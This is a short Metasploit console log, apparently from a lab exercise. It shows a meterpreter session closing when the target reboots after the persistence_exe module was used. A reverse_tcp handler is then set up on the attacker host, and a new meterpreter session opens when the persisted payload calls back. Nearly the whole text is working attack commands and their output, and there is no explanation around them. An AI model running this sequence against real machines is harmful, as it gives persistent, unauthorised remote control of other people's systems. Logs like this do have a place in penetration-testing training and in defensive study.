 meterpreter > reboot
Rebooting...
[*] 172.28.128.5 - Meterpreter session 3 closed.  Reason: Died
^C[-] Error running command reboot: Interrupt
msf post(persistence_exe) > popm
msf post(persistence_exe) > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.28.128.4
LHOST => 172.28.128.4
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.28.128.4:1337
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 172.28.128.5
[*] Meterpreter session 4 opened (172.28.128.4:1337 -> 172.28.128.5:49159) at 2017-03-30 17:46:45 +0530
meterpreter >